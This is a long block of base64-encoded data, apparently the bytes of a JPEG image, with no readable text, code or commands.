VV6V9BR97kd0PTAfzDu1HqSnt5NdVphfUBXTasjZ2cCSAqIq6Koh0IqHCnqY7pX6x9PIKiouXpogE0JgTQmhUTgnBOR/GU9JK5KqqiVX1UXdUPQ/RoqeoIIeqv0R1KLQrliA9UR/MB+Qolcly6NVwzvDLxLpwAZC5sbzRFd0/sJXVKI6yBAekOITX16VVfQfo0VOl3NwbAS8DpNKGFvt0CogE0JoQTejgnpyP4Kip9HkiVVEqqKp9Pkqqqqq+iioqIBURCp6aoFAoH8BVEouU57epp/NGKseE5EqqCCkbUObQ2oDk5gqAq9DJxUstfRRUT2oj1NNE01FFTrVVRegfolyv5T8lp/[base64]/RRUQCBQch0Jor65+OOGspt3UQ+jlhRjXHjj3Vb0cKsuI/[base64]/DU68kSqqqqqqvSiouKoqIdKqv4MpwUnRrKrj2cOjEwoFVUs9EL0IXYKc5rkWjkWlDso4eRZGGtr0CA6DpcD8yPoKx57Eoo9AgFTpLSpjqvk4glOFU5tFT6DgqKioqdOyZbkoY5xDbKJo+GB5ltgZC0tMSZ7ejJv4lntIaCOSp2KT81mKq0fSTo48XZqAOjs/[base64]/e1xs4MNzIoH/mz7+U1p2kuBSa2fUKlUBRXURgmmaJmMio+eNWoWJNQ0qRlRH2AcuSJRKKKJ9FVX6tFRUVFxXFUVFVVVfoV/BFV6vR6EoFUQZ2YxBFTOq6+uxCxrHSp1jAB9s1q5TNTb64ahm5GJuxtUMwmZwVKK3uUOoTx2d7+ge1k6hcj0KqqrknO7VTz2d7lFUT/SG1TLclfYyBBkLV95CF+puCdPIUSuLUQ2vEei7AdBd9nQe49nvoopOXT+ORj521ncFplfVNdQZB/KdhpNeihxz69JpeChfzGctg5YyTtIyj3MqmQ8Ri5C18Q5BklXjqSiUSiUSq/gaKn0h0P4CqqqolVVUSiVXoEQnMXGic1Bia1Bia1BOUn8+wjsF3MN5EY3E1X8xgwLXx5fDiBuBnpLL3c9nf2dG6rervZw7n0BWzqFvt/FFEovonSVTR3BUp7EruUTRfIFSQr4JCmWLynW8LF9zCxPyjyn3b3I0PVlUWrigiUEetqeVtcNqoTRMepo+QiiDASnyUFw7lHwooB+X5OJYKz3vaS6byjsXcXfMKXdwOFhdCN0swkjibwe7u2H+XjVXESxt4JWSTiO5e+pLu9USiiiVVBV9VVVAqqqqqvoqq9a+k/gq9K+iqJR9A6FURauKogq9Cpf59hH5efa3dWPL2/JnPth7H5XuPFZtvKDEGk5Hdzu7/5rf+X0Sj0tUZoYJQRREIpyPdcEBQOKkrQMJQtnOXxsYjdW7U7I0T8lOU+Rz1RUCoqJrKos6RhVRVE89wj1xdOdwzuDQxOT3UDZKqSSie+oL/y07xN/LdGhsY6vyTP6j3flZKQY7lSTFyLaKKYgysQk/Jb3B5sNRcsq2C4dA6WcvnhNRTvRFEolOKLkHJpQR6VVelUCqqqqqqqqq/hqqqqqqqr66KiI9A6VVVX1D3uR2zzf6Ebv6dgawuj5smwIq5jLC1sL0XDMiP6GONJ3d0fd/vbe3omCPoCCjcU25cELyqEwKJBRCojRSlsbXZINTsjIVJO9/UBEKqqmtqjHQJik6MXHoCpPdpR62hpLlBWZ47xyUBmUMilci6pcztJ2dAe1+xY8FXUPIuNGysog4hRwcGvNTbmjpG1Y59E497CXk17aq5tqmSPgLCYOj5IuRenOXJEohAIFVRcuSqqqqqgfwY6HrVVVUSuSqq/UoiER1BVfRVVVVXrdBZltbZhPx4x3/HGdcJ+fyDYr35ZNZ/kviPgtTSYexI5S+9qfy+h7aiTsSQh0qEE2QBVqvZB7l8jghIQjIpHEi7AfB0p0aKoMT2hU6MdRE1Two/[base64]/l6SzNYDnbWpzlojmLZyblrYppDlPexxL9VgTcxAFbX0UiNEGoBTZCOF1tkGXKr0t/wA0ZFPRGOje6kbRBBMPZwqh7SdG9QFKPykfljb1KuTW2LVT8zm/lY5Pcmmroz2umd7M0MwqoRQu9pG/mjHZ/ZXJTQnDtavoXCobF3HZsc1XK5jq26aWOxuVLX8wWgVHFEdCfQCqKip1ogVy6VVVVV+hVVRKJVVVV/BVVVVVVVX61y38hYXMuYTHJicv8LZ5A6QnsSsbkvt5H7JyitIXyyN9qir+5tmO4oHtlGAwOPePGyOb+lSqHETVtWcY9hq19pbSTu/SLhGWSF+ByTZWg9r7KRxK5vXzv1Jxqge9g4NNwwtk6xBOIox9E4VDhQpp7juqJ/RqJQXKgc7kKdmigQcCWWcr063cyGc0cT3BBaRQkJre8bu0xBEAo4mo5gF0oDXGpi9plOU1fwjBBZJ2aUe7SeLonVD1e2vIPZwdgb9rwPevQ+kIHrVVRKJQKBVfVVVVVVVVVVVVUfUPoVVVVVVVVV9J+tOyoNWm7giuF/bsS/t6Jf27Ev7diQ16IIa/EoLGO3ADkZE2GpbGWhE9smf6DSeVrMGwulBPzL/5bN/vaqf69Rx2GNrZNYefmz91JEobWW4df23wyamO49v4xGkmSb/U6xexamxhFPZXq1yL0T0qjKShIQvkc5CJ5TMc8r7SCNNubdhfmSFNknPLXOAnlq4ntA6omFDRBqaU9yDqGB9W3LuJfcr5So7mgluSU41TWINXsg9Mk7/N2uZFaXHZx7EVF5aUVnOYZLO4EgcPo1VVVV6HoCh6Kqq5Kqqq/UHoqqqqqqqqr9KnrqqqqqqqvR8VU63cvgoviaixi4MTomta2NhNzeQ2xOwTVsL+K5OSv2wEZeVWEj3t7FZEf0RZuoba4cDDcBY63n+Rgqs9CXy4u4fA/[base64]/[base64]/PZDi4BFFWtHJzaO6NaSm2chTcc5C2javkiavuyEb2VOe5y4hd1ToCpJOAuJjI+2i4NydxxZiQ57JL2NjuX5cldi3Za5uGRAkjm2nyNXNq+RqMjV8jV8jUZGrKMaZJHjnYhtXkVyGWFsf7jjB/uSJWV788bQCnNaBHL2yebfbyf3WVa7J8sjArpvxXM55Rw3zQb6KsY7PxklY/wAQ/DVVfS0KRVVUCm+xH0HmgPVg7OT/wCXow9wESgmFEKaGpt2cU9lV9uKxtoJrNsidiI0/FNBmtWlrbKIJsbWghSNqhBVfbr4AhAmso2SCqZHREel0YJiZRBHpa/zSWDuTLKJqpbMTr0J1y8oyvKNT9LJ3PEWbKiO7DnXjyZbnLMtorm8fK/HZ90JyGRkuXNnexWmxuhbcZyV7jmp1+tzr9cnQzlwv1y4X67cL9duFjr59wTHyfahzWEkrbm/mPKp5LWW1tEWkq3bP9xt7XCdYoH7njSTM2yjo6NrCJ7t/wDSk/mxD/yj8CFRU/BVVegCouK4qiYFMe/Rgqh7esBSu7dGjvWgrUyOo2qqme7VI2iAUbCi1FoKDVxQVOlFToadSq9R0BTmoojqG1QjQCHbpVElPlcQe4DWoGiLiqlV9BfRfIFyVehHbIv+R4h/o27nMdUyuyEUkbynIr2GIw3znK2YgmIRaqIhURouy1hoLrGCsmWyElsz+53Uyd/[base64]/NnPiMTgiEQsZZ/PLbMbA3MYaSSY4GdPwkzQ5paSmRueTi5wjjrha1Zva+3hotj/2qIhEIopg/NG3/huBqR2IVFQK3fxewf07COrsuPz8O+KZQemv0D6GodK9a/gAgpB3+oOgQPaR1FTqwfkqVX0npVVTPYHs/wB1H7Sg14lcT0AquJXEpgoCgiKKR1SFGO7wnPRfVB1UQgyqDaKYd6KFSPovlK+VVr0a6i+RCSvV3ZF1ehVUSi5EqYj47U8pJCXyZG3Madc/asupnSuIVEQsfMY5qggnvVOAc2/H9Y+2tNDrlGqjbRzeyztu+SM4yaksLmEt7lvYQOLWwuBgFbR7fzkIhUC7JgFbWT5YMTOC7MN/qcO+OFG/VPWqah+GCk9/rD3/AIONSj0b/J9EqP2dIAnHumy0XzFfMjLVVqmmiMlEJUH1RQ7KR3RrapradJGno00TTUAJz6Jzq9GmiJqqKiHQBUQCaOznUT3VNE1tUYlwoiiUSpT+Rg4Osbg8rpvyq9tS9pCjic8zWUkYcE00OMlMkPQK9H9Yha1/1gKFESEU6MuFKDZWNa4+7vbAwRmCZjC2WFvxv1uOQ5rHi2kIWPsDcy5PXjBDGFjJhRkhhkfOJmMiVkKNqqqqr1qq+mqqqqvRqHqoqfXCkrUBUK4lU60XArgUW06VTBU/GhGnvIA6FBD+ShVD6h3XAoMJTRQS9j6AKosKqh3XGiqmnu51E56PSKgReFyCe8EO6NfRN7qUdwFTpGRX5EQ2jj3jaECKljaAirvZziVTrzK5pzk5EqR3Z8YJY0VtgOH2/ET42T5cZiGNWacwW7gqLXpawS3DYmNycBa/KQBt4QZSO2vuay4MsdTK2tQgO2VyMlvIzPSg5G/ddOciFaZaSBj9guHC1k5wsumvO0uBmotabyudklJtWGisbgslu4RJHjZgW/[base64]/[base64]/MMxZySkYudXFq6IkIjtBjJJWt1yZwvYXwOPdFEdtXa0P2ZjhAFiX8biUfFc5KDk2z/ANtrzE9pqPqhAJrVTpX8LVVVU1SnqOybL2DlI/qxtTSgJQX8CER0CjHYqQ90UG/l6Re7lRNPZzuhCiH5nNXxoN7GNNZROjqviTQAiap7qH5CvkK5lfIVzK5lcyi8qJ5VE736EINKIKp6KKMlOVVJ7lUTginFOTipHIq3dxdHcAjLwlzEQgyqLVRa/wD7uRsn3Lf7XmJn12VgljLCQo4XPLsZMD9lMDrTCLZv8j43r4XEZ0tVE4dsC7+j3ar7CMnbeWxheQiFa3ToXZLM/cQAdrAhsuWljcLd4ljgbxNx/Pbu/KPWfUEOlUSq/hwEeyca+kOIRNVTpC1OKJQKaVxCd7oKP2kdQE9GtqX9h0g93BcUGp4716MrVzyF8jl8j18hXyORkcuRUXtRSe/TiVxK4lcSj0t0aosqnNp0YF2VGqjU891GGqTiU0NCd7NT/cppFHFqkIq4oEFSBinoECmtLkHPAFwHsuo+D4oXSGwxLFexhslFgv8AqaINATFdkulKwDQbodkWApg4oDtmGlobfTATTvk6OHbBH+i1tVeZKOJX10+d9FRd0QF7IGitruQvxsga4MFbo/nt/wCUfVCB6UVFx/DtThVOjRaqeuN1QQnDo0qvZ3ugmns91esTVKO3SD3kKEyEgKLUR3Qb2f7hEdiUwp5BQUX8qk90B3b1cOz/AHCt/dVUh6RjtIe9VVEIdQU3+UdgiqJ6JTinOonyFSOqqqGTiWs5gsMT52Cd9jE1i+TtfmsoHfBj/ldGe9yP6lFgP+raqdb6MOjeyjiFREdsPCfhzE8jA5xcSFRfGUQn4p7YiEQoO0kVWyNdUXR/qQfyhD6NFRU6AoFVVVX8OCqqpRojGnxkemiDiE2WqIBRaQgh7O9+gd2r0AUY7SdYD3lPZQDvUJ3umdw/[base64]/aqLlzThVUQCee6mP5nlQEkOuTzc+vTl2sz39xkraq+3YEKDo0kLG4/5G3LSyX5XoXMgDqlEKKR0ThscoTdmcrHNfPIfeSjllbktjgyssZs8tFIQaBt7AU2eMm4t4bkR4M82QNjBLk33irwztq1kjIy44rBfmyNu1tvimOcyd/54RRvUfQPSiDUGoBAfXPrAXAoMXFVRei7qUGItp6Ygeg9ne/[base64]/H5Yy1kdu3k+Efl9dFRcVxRai1U6BVVVy+rX11TFVGRfIq9KdWMR7KlU+LsW06NFSRQIezvdUTWVBamN/KSgUO6MKLF8Ll8LkyJE0TTVHsuSr0qqqqr07olVRcmlMbUNYuIXEIsCLAuAXxhMZ2MVV8IXwhCMDoSnx1RgKMJC+MrinM7OHQOovdHpxRjKdDQSQgo2oRtWr4QVxomS0RdVSwgl1r+ZlkKxBjQwucJcLJI52DnCdipmp1jMFJbvBcyiIRWC/33e97KKOb3c1Y+3DzP+Vk4/P/ABxH+5csrFOA2ShK16Ytly9uHxOb3IqMBcl8d+fyvf2x0QJDafQAVOpKKp1qq/[base64]/DUdYY8smZ3OWhPymMpgLXB/wDR2KANlbE5xt8Q9zhAWMDRQHt9Cqqqqv0B9Wqr9AFAqiouSJRciVXqCgUCnFFNK5LkuSLl8i+QJzlXryXJclyVVX11+gwqN9AZwnS1TnKqqqqqD02UJkjUJGlOe1E1TUPQ5wavmCc9EohEIo/RcxGJPgRtkbYo2xX25C+Ir4ivt6p1uQvgfRrHEmFzS4ELshQJzRW2vOCY5r04tavlaVVqqqLiSi0owsX2zSmMDBPZskEVpGxVQoFUIfRoqKnoPSqqgh6D669K/SBXJclyRcqqvpBVUT0qqqqLkSqnpVD0UVFRVQPqPSqqh6Qi9NNUT6zVBppwJQicE0dg1ey5Jz+z7k1dM5y5uCMhCh/MgxSMTgij79R6Kolcl7otXFfGCjEF8QToKpsfFdiGwgEta43EYAdH3+NfEjCo3OYpJXOQc5CRy+4chduq28C+7ahcRr540PzKgCfPG0S5JrV9255t6pvt9Cip6T6Ah9GqJ+pVVXJclyVfo1VVXpVH6RCA6t9J+lRcVxXH0gou78l8hCbO4pkhIL6IyovVVHEag/muR3ez5GWbODQnBPanBOqml3VvpPsPatD7poofQetO72VRgRgXwFfAUYCjAV8RXxFCIp0BRt0YUY6J1VHcuYnXzipZiVGwuMMKgjoh9GqqqqqoqKiouKoqIfiqKn4GvrKbVcSqFN9J+kSu67qp9RpU0X8WlNf291xQYuATuLRCS6S6b2tXiiqiU5PCcSE1x6t9LvZvt/FNrX0OVehrUAriuC4LijGEYV8C+BNgXwBPhUkfZ0aMK+Eo21ULQqO2oooUxtOh+lVVVVVVVVVV/wBMPSnrcgVXoB6SqI9aIeg+4KJTT6qdaqIVLWqnSqklJMEXFSCodVjo5KguRci5OKemqqqqqvod7Ao9Gn0lNbVEL+IQCoqKiDVxXFUVFREKSKqdAvgXwoQIQIQ0QbT69VXrVD/TB9EhD6QXZH6IH0aKOlWnqEYRWqLk8NJHZEruuKITmoCnTsjT1AIDvQeqiouK4IDrRU6VVVVVVVVFEKioqegj61FRUVFRU6U61/1qqr+EqmnuwqqJXJF65Kqog1BqDVREJwRCPor0qh6aKioqIeoFVVVVVVVXrVV6BUVER6D9eqr1qqqv+tn8OE1y5LkqqiDSg1AdKqqqiU5FFFVVVXqB0oqeoeoeqnWiPQFV6FHrRU/1gfiR+GBQKCAQCp0HpKKKKPpBQQ9I/B0RHSqBVeh6n8J//9oACAEDAAEFAPTVclyVVVV6UVFRAf6NVVVVX/Vz6j9E+g9D1og2q+MoRL40GINQHQlVRci9PdX1Re46P6BVVVy9FFRcVxXFU6AKip/olVVVVVVVVfwFVXpX/[base64]/SH0D66FUVPTVVVf9KoqKip6CVVckXrmuZXIqqqq9CUXKv04vcdH9B1l6NTvVRAdCimolFyr05LkuSD1VclyXJRqqqqqqJVVVVVVVVVfwAQ9Z9A6l65Ll6D6B9IfiKIBcUfVRURKqi5FyL0XIlVVVVVVVVVRP1YvdvR/QdZejUQqelo6no1FGnTv0oqBFUCoEAOjESqqqqqqqr+GB9VUfQPYqvUDpTofQFX8bRU6FVVVU+ivXkuSqqooooolEqqqq9Aij9WL3b0f0HWXoOjvQ0egopqKKqq9B0PSiHRh/EH0j0n00QR6UQCAVPQR6R+KqiVVVVelPpnoUUUUelOlFRFH60XuOj+g6y9B0IRFOo9BRTehVCqHoET0qqodGfiD6Qh6CetEOtEFxKEaACLUR6KKnUfTr9PkFUKqKogF2XZdvWetep6FHoUVRUVOpR+tF7t6P6DrL0b1I7cUB0qgehRTehQ6hHpRU6s/EH0hDqeoQRKqgqIMQb0PTii1FqPR3oqh/oZ6H1EIhURC4qiA6Hofrxe7ej+g6y9Aqqvod0b0KKb0Kqq9K9K9T0Yqfhaqqr6gep6hAonoE1cSqrkuSBQKKIqiwr+JR9AKr6KIBU+rX6lfTX10VFRURHQ9D0P1ovdvR/QdZegRQPUlE9G9D0HQ9adKqiqqpyHtH6z+CPpHU9R1A6NCLkXLkuSBQKqqolFqIRCp6AFRUVFT69FRU+ifVRUVFRUVFT0noehVEQqIhUVFT6MXuOj+g6y9Aj0aejj1HQooepvdEIHpROQ9o/Wfw46V60QCogEAgO9USiqqqCBVVXvQhcagxohcVRUQaqdaqqqq9aqqqq9aKioqda+ivqp9Qj0HrRHoehVFTrTrT0RIdHt6DrL0aj0CJ9DehRQX8Aj79GIpvVy/gz1n8OFX0BDoEEEUQj1HRoR7I3CbNU1qiEQqdD0qqqqr6aKioqKnqqq+g/gz6SOpVFRUVOtFRUVFRHpRAKJBBP9igq9JejU71tRRRTUT0PSiaigFVVR7r+EfrP1q/WHSqBQQPf3RTgqdAgEO6lPYNQAo1EdixOcgelfSAqKip6aqqqqqqr1qqqv1aKnWioqKip0p1PoPpoqKnWioqINUYQKCeiEOsvRpRPrBVUT0aiFRUVPRRUVEOjPWfxg6hDo1OCIVEGriqJrk8VAHQHofZ3uCh1oqeg+mqqq/UP4I9T0KoqKioqKioqKioqKioqKiogEwdGpycPRKqdKKioqKioqKioqKiCBVVVVVVXrXpTpGfon8KAuKoqKip1CqqphRCKYKkgBdk5VommoI6gqnZze9EB6Kqqqqo/iaKnpp6qIjrRU6HrRUVFRU6UVFRUXFUQCaOjUU5V6vPSqB6dl2+rRU9RTPon61FRUVFRUVEB9AdWIpwTqAOcSmOKLlRNNOlOg9h7SKqquSBVVVVVVX/QD6yqI9D1oqKioqKioqKioqKiAVFRNCKBRcnKnV4IX8ObUHtXJq5tXNq5tXNq5NXJq5NXJq5NXJq5NXNq5NXNq5hcwuQXyNXILm1cmrkFHSn0D9KiouK4/T7IlVVUEOhKiNUfcBSd00UVAESgnJjqriiEE1SN7A9aqvpqq/i6einroj0oqKnooqKioqKioqIBAKioqIqvSiDergSuLguSD1zXNc0Xrmua5rmua5rmua5rmua5rmuS5rkua5qtUxpH0T6aIBU+nVEqq5KvqCHsiUw0Vaqqc5clVVQKAqo46ImiJTWqqeO38a/6gVRUVFRUVFRUVFRUVFRUVFRUVFRHpRUVFTrgcdDdkaraVOu2df7Xtk3WLZO1i2r/a9qv7YtUNWtanWLUEaxbIatbJ2sWy/taBHVreh1u0T9btWlmt2jl/[base64]/Pcsw8101lreF7HXEhGqOD27Of+RRUVFRUVPr19VFRUVEAh1qiVVEqJ3elQGJ7KFpRCIVFRURCAUNsEXEGdg+NH2PuPpj/[base64]/lkLa/vTPZZJ0djZ5KKPDay5sma16OSD9GujY4O2khtpY3OZruLntpj3X8bvFXd3LdY3JTi2w13FI/XZ3Nw+HlE2Lwb7SVuDuTMcDc8MNa3FvaQ4eeOy/QrorWrKWCTZv+o9BVep9NEAqKioqKip6KolVRKqqqqqq+g9aJqEoCjmanStQc0qioqL2RcU25ID7he5a1XHYJv+m1VeoCp1qqo+qnpJR9BQKr1xOWNqnbYv7sK/u0o7YSv7tIX93lDbihtpQ2w1/u4r+7O422iO3FDbENuIQ24hDbqL+7ihtxC/u4r+7Sv7uK/uzt/dpX93OTds75PIC4ld71VfTRUVFxXFUVFRU6VVVVVVVVVVVVV6H6lUfQx9VxXE9CiqJrEGlTMq3+KaehcuS5Lkq/j6KnSqr1p6B66euvrPWvUElUK79O67qvShXdd0SVUqpVSqFUK4lcSuJXEqpVSqlVPWgC91RUVFRUVFREdCqqqqi5clVVVVVVVetVVVQR9AR+mFGgUBVfCjAjAmwItp0Iqn/zIHuQnBOdRc0HJr0D+PPTiuPQ+kIKioqI+uvpPSiIR9VFRNamhOYCvgRgKMRCLHBMbyQhXxBfAnRL4wFxCoESEFRUQanNXxr418SMaIQ9dehRKJVfwB9AR+ie6aigUw9gg6iEqEq+RF1UOk7FRFMKcpW9wOrCq/[base64]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[base64]/[base64]/RogEAqIBEIhH1H/QaqvpoqKip66KnoCHoIRCPQ/TPoPQqqhNEUeoQTvZ38zkPQVA/tMyoc2iA6HoExtVG2g61UaPSiaEOjmoDpVNcuSBK5KqouK4riuKp6Ym1Mhoa9GgFO7ekIIIIIpycj66Kn4uqqq9KIBUVFRUVPpFVVVVAoFDoFREIoo/[base64]/[base64]/[base64]/3JRKqiVF7OUTKmaCkbR2ldR1t+Zh90U3upm8Dbzmt5JyVk+ht2c33Tg1Fya5VQKKcneg/gB669aqqr+MCB7xuTSnio4IdlVOTygmsLyZeIiimenW0zU5xXyxV+Vi5MKc4EfbgngWoSJxr6YiiOhQQQV43t0r6CFRRtQCa1cUGqB3FNNRxQag1cVxXFFrkGpwiejbkIY2ZG0iC+9smJ2dY1S5iV5lne8qJ1HZAVmtTV8ns/wBz0PRpoiOboIaG4b2mFBKO2HkV4yjkU00VxH2YaFz6pr6GK4FH94Ae8TqFzu9VVFFH10/B1VVVVVUVX8WE0VTAuVE1yPs9y+TuXpxQUHZlnD8r3SFhbckkTPKLWORsoXJ+HjIkwtBLCWEOog4SJ7eJ9Ea/gUegQ97pvYeoBEJgTQg1BqDUGqFcUGqi4oR1TLUuRt2NUt9ZRp+xMaJNiuHJ1w9yLVBYGRS4+RpdjXtb36vPKzsjUS+zvcoooLhUWQ7yHinP5NvTQDu3FyUkyMdAo2VUraIDk2ZtCOjX0VlL8jHD8xFOteh/1eip0p0KaaESduajkRk7SGqr1Kh/2sGqdz2ktHh7Gtoj+UTZdzX47JmV2XjrE3s1r/[base64]/0iiPUHo0ovRKJVesX+3g/cN7zto/FXPE0WUuQxjfbFOpLkx/SP8oH5Yuw/j1CYUUUEEFTu9pCHUIBAKNvdoBTIiVHauKGPaVws40/KWTE/Puap8zdSmSQuVEKog9LfGvlFziRExjOTreMRxi8jKddtKe3sbeSrca17Z2cH9MAQZmni6J4IuWduFTLCQre3qoYQ1zSGrKD+o897aarLx9TA5EfmtpgWys7vcGi2mJLX0V/IHHh3lioCgVaT0HMF49BRVVVEouXNc1zXNc1VV/G060VPq1RR6jpVV9MX82HP9cD814P6oeWG3zLgG8ryW9tPgdYH+tfirAaCv5YvY+/oYUUUEOrmgp1u0o2qdCQgwoBMCDi0PtreztznmsU2bnepLmSRV6AFOjc1BBY/EwSx32OaYqUOJ/2Mw+kFSFhpXF32sLU2WJiFySpTMTC9tMo0fKisbJwubof1RJRcubRbhTM5GFlA+XiJb7k/[base64]/4WioqKip+FPSnU+q1NHY88ZwyqzRa2WAgx3eKa+VjAwZ4AmM0kmb+UBD2iT/dBPLi77O4CFrcptvcgOt7kIOPGGOSRgjuFwuE6RyIJRcuVDBC9z/gdGWJgUA52hHfrim1mk/kY8Ojy1n8aqmuLXYu5E7MlafOyybSHPvrIsaf6zgviBUBPOOrXubxkue7CKFFRv5WhdUxvoPk/PBLVr5O1zJUTH80Ev5Zx+YIoJiKCtm1MDaCRtRdRr2LnKiLeyCs7iiuIRJG4GNwcg5F6c5EolVQKHtRcVx6hBya9DpRUVPpD/QSeh9AXEqLtI1wZLBctkORxgmMcfFpCIWSsBcNbgqPuZGsb3CoaRtIT3CqHvbE/MWp2SgBOTtyrjI25a+i1sAx3F4yADMW6khjuGZbG/A9zg029lLMbKzZbs2D/djUfviv967jLJeuEZV107jFiroFs0Yey4gdG6ix90YX8g4NoVmXVnKxTmNlkKhJco7o/M+Zwub65aJZL4OaTUjuo7CeRR2skEDfdjCpezrKbt7i5apmd4ga3DelEGlMaU73arT3jPZxVwOz29yEE5v5CgonUNpcLIWhcAUCq9aKnSqDlVVVVVEhEqN6Y4FUHSqr6qKioqf6DRcVRUVFRUQCCk7Jn5hBkZYkM64j9bev1t6/W3o5p5BzMlJrySddky2UhaEHtC5VQ97f/efxIlp8oACIaU0D49eNI9oaPhDau16d749kaPjwtq2Z01xDastb5szdh7yxlNVo7jLm46XHXDRnjJFzEGOZEf5llceXoIlY3KtDH5iJqupvkeuVF944thvHMT7h7z9q55iwkhAxcLV8FrGPvy1sl294JFYm1JZRt0KOtJKKJ9RP3U0fdkami/KRRMFVHbkptqQnQEut7EqK0og2iIUsZIdbFOtyAy2JLrakcjKFAqCait5A9t7bfGW/Rqqqqr1BUb0wo9aKn+h0VFxXFUQCKKAVEGriuK4lcU5pBddOJ+UEmZwXyvo18hEcz3r5JgIoJZw3BMpfY+SMY/GtuAcLCBdRCKRp7w/7guPzGODl8VuVkGxCJteGDkAjyFs24a/CsUZZCzK3bpk18jDK1zhhXARZiTlIxMKa5Z9odF1xLC2K8nMbZMpI5WeTDRcZcFr3VK7Ki4lMge5Mw87lFr/FMxdm1B9sx1zk5WslmeVG0OTo2hrWJzOzmd7UVT/a5FTbsUXs9pUkRTWUXAEXTOL4BU4+CrXmOos21jjYE2VhBlYopWuL7fiJbmAF80REckTU+5iLXx8zI3iaJpobGWivYi9g/AMNDE8fj6qqr6KIBUQCoqJxVUKonoB0DlyXNc0XouUTmlSODXte1wMzQbV4e20iLSwjji42tgluZzPNxktcQ2P447GCaXJ2xhmaAmOo98zaTyOLi9wQJcmgCPHScWXmRfGG5ecp11I9UJ6PH5cdLxZfP5PYUwprlkWfJZ/wRTMk5jZb18ioFRdk2F5UOKuJBDrshTcLbRpkdnGjd0RyEwRlcqlRhXc1SXVUTeKfKSInNo6Qklyhn4l12nSgpk4Cbe0QyKOQCGRohlCrlnyts4TyZMI2TzSF/IlGqdO5EOCspHfJekfAS2pAK4JsbibckOvI6FEK1fQg8o3N4n64UTk09vwVOlfoE0XyBfIFzCBQCDVxQCoh0KkTnmvyFCRNdVD2caLmuSqg5V6MICcBwtWcm0AmtwInQhwc6UhYa7YY4bHjJePa2LHQMeLTGshlzN22WRtAh3cTUvtwT9ujBRMcQLYkNunORqAqoJx/LbuIbO78zCmOQ7q3dyY5tCD0a0uUOLnkTNfmTMTCxMis2L70NX38pJmc5cl8hRcuS5KMl5unhjXP7wjk+dqtsM+Rl3bSQHG2TWCfGRzC5sZYnNw1wW/o1yv0e5Rw9yv0a4X6NcI4q5CGLukLOVsdrDVXktDK4tMOJtRGcXYqTHWYObsI4o4ZeLpciHNaTyabaJn3Vqop7Vzr+MMnuBzjr3baucI/yuhbVt62jvo19bDRMcq/gq/[base64]/UG0dkpK/qU6OSnRyc6OUnX6pOv1adfq06huvmZDEA26kc59HkAH7d1a0KzbibcSMKJauTCbrjQgq0FJMq5ouY7lr4SfzQt/[base64]/v8AIm9051FzXJclVDoPY9GhONDzqgQRTpzogepT30QemOr0C5UQkXyIPVVVOKLk0p0tELlC7VvcNLWyMqG26bHbJ0NsVkomBEHlZQucL9nEYwSmAhEIhNb3ur83N9cwc3mzenWjgnjj04r4XIwvWJbxjvpy4